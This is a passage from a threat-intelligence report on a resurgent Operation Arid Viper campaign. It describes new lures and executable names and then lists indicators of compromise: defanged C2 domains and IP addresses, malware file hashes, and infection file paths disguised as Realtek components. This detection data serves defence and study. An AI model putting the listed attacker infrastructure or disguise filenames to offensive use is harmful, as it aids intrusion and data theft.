- New lures: still using pornographic video but most recent detections also included lures for auto accident footage- New executable name: originally reported using "skype.exe" (and variations on "skype"), the recent samples used "chrome.exe"
- New C2 domains
- Added encryption for exfiltrated data

The return of Operation Arid Viper shows that targeted attacks can remain a threat even – and especially – when they are no longer in the headlines,

### *References*

[\[1\] http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp](http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp-operation-arid-viper.pdf)operation-arid-viper.pdf

[2] <https://securelist.com/blog/research/68817/the-desert-falcons-targeted-attacks/>

*Indicators of Compromise (IOCs)*

*Observed C2 domains and IP addresses:*

smilydesign [.] com / 195.154.252.2

yalladesign [.] net / 173.236.89.19

oowdesign [.] com / 195.154.133.228

coldydesign [.] com / 195.154.252.2

*Attachment and payload hashes for this sample:*

this.morning.rar - cd89897a2b6946a332354e0609c0b8b4

this.morning.exe - 2ae0f580728c43b3a3888dfbe76ad689

RtlUpd.exe - 3a401a679d147b070eb8ccae5df3dc43

*Attachment and payload hashes for all campaigns observed since July 1:*

8dc2cef74f9e577b431ad3569c894dc07c8c429ef04235936587ac0e70e2993c

d3c184840805a280895387bf321a15a3dfc6af28314983c535e332cbcee7faf0

9cd995095d351b31512fc8866f21bc90624306408a6552879a7dc9317848d877

e6e65932473a14d2d104c11234a391fc68c6874f06054a7a019facf5da9498a8

f05e913be22eebb19143886b75ca59842d9ce6cf355c23375aa80fdbccad3ec0

343674e2b89e6e786ba08718e0672f3ff21a826c6a4e6e4f41dbd5af3157031dc21891edf9a88953fe49c2aa24ed51e093004a865269ac88a5f3fc149762bd2b 658f63baa9dd4fcc031114ea579e3423d19cb81128a5c577cc5ad10c669b950f 1710997941193e52e6251638cf80e8ea6a520624f5ebe4583f974252cb8d4881 94f0f5f4849632fd68cce11f6247bb90e426842aa8aee8974f5b0abea2a85748 16c687fdb35ec21482b5b07aee274fdc4fc8c5c0928cb5de441c5b3e84ba98ad ff73aa398636a01595d4762a925e1e1b976f85306663c22e7200db74c093f27e 56a3ee282a25fbb234651fe3771574056576aa68e25e05587c5a443ddd0f59fc d7de32c9ab9265d1dd900688c91d3468e05f88f98bd67bbd883450db44df045e 39fc67689c28a31183a7e1d499e8a4bfeb06fc629cf567c1b6c245edb6564d16 1f3b4ceea2e3054162260bb827a5c867d5615b15c68e065d97a99a892d5cad4e 109d248b9dabb019e4d2d82552c63d84ab14e931af40c6f3a09a3df3a40212f2 03eff13ea629acfff6416d95f674195b4fbaa158914e8f9d5ac1f5e094a60fae *Files and paths indicating infection:* C:\Program Files\Realtek\AudRT.dll

C:\Program Files\Realtek\AudRTx32.dll

C:\Program Files\Realtek\AudRTx86.dll

C:\Program Files\Realtek\cn.dll

C:\Program Files\Realtek\ffmencrypt\_secret.key

C:\Program Files\Realtek\ffmUntitled

C:\Program Files\Realtek\ffsk

C:\Program Files\Realtek\ffsk1

C:\Program Files\Realtek\files

C:\Program Files\Realtek\flfiles

C:\Program Files\Realtek\fmencrypt\_secret.key

C:\Program Files\Realtek\fmUntitledC:\Program Files\Realtek\fsk

C:\Program Files\Realtek\fsk1

C:\Program Files\Realtek\gfile

C:\Program Files\Realtek\gmencrypt\_secret.key

C:\Program Files\Realtek\gmUntitled

C:\Program Files\Realtek\gsk

C:\Program Files\Realtek\gsk1

C:\Program Files\Realtek\IM.dll

C:\Program Files\Realtek\imencrypt\_secret.key

C:\Program Files\Realtek\ImRt.dll

C:\Program Files\Realtek\ImRtx86.dll

C:\Program Files\Realtek\imUntitled

C:\Program Files\Realtek\isk

C:\Program Files\Realtek\isk1

C:\Program Files\Realtek\Imencrypt\_secret.key

C:\Program Files\Realtek\lmUntitled

C:\Program Files\Realtek\lsk

C:\Program Files\Realtek\lsk1

C:\Program Files\Realtek\mmencrypt\_secret.key

C:\Program Files\Realtek\mmUntitled

C:\Program Files\Realtek\msk

C:\Program Files\Realtek\msk1

C:\Program Files\Realtek\Realtek.dll

C:\Program Files\Realtek\rfiles

C:\Program Files\Realtek\rfmencrypt\_secret.keyC:\Program Files\Realtek\rfmUntitled C:\Program Files\Realtek\rfsk C:\Program Files\Realtek\rfsk1 C:\Program Files\Realtek\RRTM.dll C:\Program Files\Realtek\RRTM.dllm C:\Program Files\Realtek\Rt.inf C:\Program Files\Realtek\Rtd.ini C:\Program Files\Realtek\Rtf.dll C:\Program Files\Realtek\Rtf32.dll C:\Program Files\Realtek\Rtf64.dll C:\Program Files\Realtek\Rtg.dll C:\Program Files\Realtek\Rtgx32.dll C:\Program Files\Realtek\Rtgx64.dll C:\Program Files\Realtek\Rtled.tmp C:\Program Files\Realtek\Rtlupd.conf C:\Program Files\Realtek\RTlx32.dll C:\Program Files\Realtek\RTlx64.dll C:\Program Files\Realtek\RTlx86.dll C:\Program Files\Realtek\RTM.dll C:\Program Files\Realtek\Rtrfl C:\Program Files\Realtek\Rttr.dlt C:\Program Files\Realtek\Rttr.zip C:\Program Files\Realtek\tmencrypt\_secret.key C:\Program Files\Realtek\tmUntitled C:\Program Files\Realtek\tsk1